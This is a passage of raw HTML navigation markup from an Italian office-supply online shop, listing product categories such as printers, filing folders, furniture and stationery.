href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1186/"><span>CANON</span></a></li><li class="level2 category-item nav-17-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hp-samsung/id/1188/"><span>HP-SAMSUNG</span></a></li><li class="level2 category-item nav-17-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/1189/"><span>LEXMARK</span></a></li><li class="level2 category-item nav-17-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1190/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1200/"><span>RICOH</span></a></li></ul></li><li class="level1 category-item nav-17-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1175/"><span>MULTIFUNZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-ink/id/1176/"><span>MULTIFUNZIONE INK</span></a></li><li class="level2 hasChild parent category-item nav-17-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-laser/id/1177/"><span>MULTIFUNZIONE LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1178/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-grande-formato/id/1197/"><span>MULTIFUNZIONE GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti/id/1180/"><span>STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-laser/id/1181/"><span>STAMPANTI LASER</span></a><ul class="level2 submenu"><li class="level3 category-item nav-17-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/led/id/1182/"><span>LED</span></a></li></ul></li><li class="level2 category-item nav-17-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-ink/id/1183/"><span>STAMPANTI INK</span></a></li><li class="level2 category-item nav-17-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-grande-formato/id/1194/"><span>STAMPANTI GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/estensioni-di-garanzia/id/1184/"><span>ESTENSIONI DI GARANZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1185/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1191/"><span>KYOCERA</span></a></li><li class="level2 category-item nav-17-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/1201/"><span>RICOH</span></a></li><li class="level2 category-item nav-17-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/1202/"><span>CANON</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-18 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/id/1203/"><span>-</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-18-1 "><a href="https://convenienzaufficio.it/catalog/category/view/id/1204/"><span>-</span></a><ul class="level1 submenu"><li class="level2 category-item nav-18-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/id/1205/"><span>-</span></a></li></ul></li></ul></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></nav><div class="magicmenu clearfix"><ul class="nav-desktop "	data-fullwidth="0"	data-breakpoint="767"	><li class="level0 category-item level-top dropdown home"><a class="level-top" href="https://convenienzaufficio.it/"><span class="icon fa fa-home"></span><span class="icon-text">Home</span></a></li><li class='level0 category-item level-top ext first dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Promozioni</span></a></li><li class='level0 category-item level-top ext last dropdown'><a class="level-top" href="https://convenienzaufficio.it/#"><span>Novità</span></a></li></ul></div><script type="text/javascript">	require(['jquery','magiccart/easing','magicmenu']);
</script> </div> </div> </div></div></div></div></div><div class="header-bottom full-bottom"><div class="container"><div class="row"><div class="vertical-menu col-md-3 menu-mobile-none hidden-xs hidden-sm"><div class="vmagicmenu clearfix"> <div class="block-title block-title-vmagicmenu v-title"> <strong> <span class="fa fa-bars"></span> <span class="vmagicmenu-subtitle">Categorie</span> </strong> </div><div class="block-vmagicmenu-content"><ul class="nav-desktop vmagicmenu-narrow clearfix"><li class="level0 category-item level-top cat nav-1 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/"><span>ARCHIVIAZIONE</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-1-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/"><span>CARTELLE E CARTELLINE IN PLASTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-ad-aghi-plastica/id/12/"><span>CARTELLINE AD AGHI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche-e-varie/id/16/"><span>CARTELLINE CON TASCHE E VARIE</span></a></li><li class="level2 category-item nav-1-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-aperte-su-due-lati/id/19/"><span>CARTELLINE APERTE SU DUE LATI</span></a></li><li class="level2 category-item nav-1-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi-plastica/id/46/"><span>CARTELLINE A TRE LEMBI PLASTICA</span></a></li><li class="level2 category-item nav-1-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/"><span>CARTELLINE PLASTICA CON MOLLA SUL DORSO</span></a></li><li class="level2 category-item nav-1-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-elastico/id/308/"><span>CARTELLINE IN PLASTICA CON ELASTICO</span></a></li><li class="level2 category-item nav-1-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-a-soffietto/id/458/"><span>CARTELLE A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-in-plastica-con-bottone/id/465/"><span>CARTELLINE IN PLASTICA CON BOTTONE</span></a></li><li class="level2 category-item nav-1-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-portadocumenti/id/530/"><span>VALIGETTE PORTADOCUMENTI</span></a></li><li class="level2 category-item nav-1-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasche/id/677/"><span>CARTELLINE CON TASCHE</span></a></li></ul></li><li class="children level1 category-item nav-1-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-trasparenti/id/34/"><span>BUSTE TRASPARENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-usi-diversi-e-dedicati/id/35/"><span>BUSTE PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-u/id/83/"><span>BUSTE A U</span></a></li><li class="level2 category-item nav-1-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-perforazione-universale/id/84/"><span>BUSTE A PERFORAZIONE UNIVERSALE</span></a></li></ul></li><li class="children level1 category-item nav-1-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori/id/38/"><span>REGISTRATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-registratori/id/39/"><span>DORSI PER REGISTRATORI</span></a></li><li class="level2 category-item nav-1-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-a-leva/id/160/"><span>REGISTRATORI A LEVA</span></a></li><li class="level2 category-item nav-1-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-registratori/id/519/"><span>GRUPPI DI REGISTRATORI</span></a></li></ul></li><li class="children level1 category-item nav-1-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori/id/42/"><span>RACCOGLITORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-ad-anelli/id/43/"><span>RACCOGLITORI AD ANELLI</span></a></li><li class="level2 category-item nav-1-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-personalizzabili/id/44/"><span>RACCOGLITORI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/custodie-per-raccoglitori/id/45/"><span>CUSTODIE PER RACCOGLITORI</span></a></li><li class="level2 category-item nav-1-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-per-usi-diversi-e-dedicati/id/64/"><span>RACCOGLITORI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-pressino/id/279/"><span>RACCOGLITORI CON PRESSINO</span></a></li><li class="level2 category-item nav-1-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppo-di-raccoglitori/id/333/"><span>GRUPPO DI RACCOGLITORI</span></a></li></ul></li><li class="children level1 category-item nav-1-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-e-progetto/id/47/"><span>SCATOLE ARCHIVIO E PROGETTO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-bottone/id/48/"><span>SCATOLE ARCHIVIO CON BOTTONE</span></a></li><li class="level2 category-item nav-1-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-progetto-con-elastico/id/390/"><span>SCATOLE PROGETTO CON ELASTICO</span></a></li><li class="level2 category-item nav-1-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/faldoni/id/399/"><span>FALDONI</span></a></li></ul></li><li class="children level1 category-item nav-1-6 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini/id/69/"><span>PORTALISTINI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-6-1active"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/"><span>PORTALISTINI PERSONALIZZABILI</span></a></li><li class="level2 category-item nav-1-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-buste-fisse/id/74/"><span>PORTALISTINI A BUSTE FISSE</span></a></li><li class="level2 category-item nav-1-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-per-usi-diversi-e-dedicati/id/75/"><span>PORTALISTINI PER USI DIVERSI E DEDICATI</span></a></li><li class="level2 category-item nav-1-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portalistini-a-fascicoli-mobili/id/459/"><span>PORTALISTINI A FASCICOLI MOBILI</span></a></li></ul></li><li class="children level1 category-item nav-1-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-vari-e-rubriche/id/114/"><span>PORTABIGLIETTI VARI E RUBRICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schedari/id/115/"><span>SCHEDARI</span></a></li><li class="level2 category-item nav-1-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita/id/441/"><span>PORTABIGLIETTI DA VISITA</span></a></li></ul></li><li class="children level1 category-item nav-1-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-e-classificatori/id/163/"><span>PORTADOCUMENTI E CLASSIFICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori/id/164/"><span>CLASSIFICATORI</span></a></li><li class="level2 category-item nav-1-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-firma/id/272/"><span>LIBRI FIRMA</span></a></li><li class="level2 category-item nav-1-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadocumenti-a-soffietto/id/280/"><span>PORTADOCUMENTI A SOFFIETTO</span></a></li><li class="level2 category-item nav-1-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-portadocumenti/id/356/"><span>CARTELLE PORTADOCUMENTI</span></a></li></ul></li><li class="children level1 category-item nav-1-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-e-supporti/id/166/"><span>CARTELLE SOSPESE E SUPPORTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-cartoncino/id/167/"><span>CARTELLE SOSPESE IN CARTONCINO</span></a></li><li class="level2 category-item nav-1-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-per-cartelle-sospese/id/168/"><span>SUPPORTI PER CARTELLE SOSPESE</span></a></li><li class="level2 category-item nav-1-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-per-cart-sospese/id/349/"><span>ETICHETTE PER CART. SOSPESE</span></a></li><li class="level2 category-item nav-1-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-sospese-in-pp/id/357/"><span>CARTELLE SOSPESE IN PP</span></a></li></ul></li><li class="children level1 category-item nav-1-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati/id/169/"><span>PORTATABULATI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="children level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="children level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="children level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="children level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="children level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-3 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-3-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="children level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="children level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a 